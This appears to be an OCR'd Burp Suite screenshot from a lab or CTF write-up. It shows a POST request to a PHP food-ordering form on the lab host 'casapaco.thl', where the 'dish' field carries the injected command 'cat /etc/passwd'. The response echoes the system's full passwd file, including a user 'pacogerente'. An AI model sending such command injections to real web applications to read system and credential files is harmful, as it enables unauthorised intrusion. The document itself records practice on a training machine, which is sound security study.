 Request
Pretty Raw Hex
\n
1 POST /llevar1.php HTTP/1.1
2 Host: casapaco.thl
3 Content-Length: 29
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://casapaco.thl
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://casapaco.thl/llevar.php
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 name=bea&dish=cat+/etc/passwd
Response
Pretty Raw Hex Render
\n
cat /etc/passwd
</strong>
estará listo para llevar.
</p>
<h3>
Salida del Comando:
</h3>
<pre>
root:x:0:0:root:/root:/bin/bash
34 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
35 bin:x:2:2:bin:/bin:/usr/sbin/nologin
36 sys:x:3:3:sys:/dev:/usr/sbin/nologin
37 sync:x:4:65534:sync:/bin:/bin/sync
38 games:x:5:60:games:/usr/games:/usr/sbin/nologin
39 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
40 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
41 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
42 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
43 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
44 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
45 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
46 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
47 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
48 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
49 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
50 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
51 systemd-network:x:998:998:systemd Network
Management:/:/usr/sbin/nologin
52 messagebus:x:100:107::/nonexistent:/usr/sbin/nologin
53 sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
54 pacogerente:x:1001:1001::/home/pacogerente:/bin/bash
55 </pre>
</section>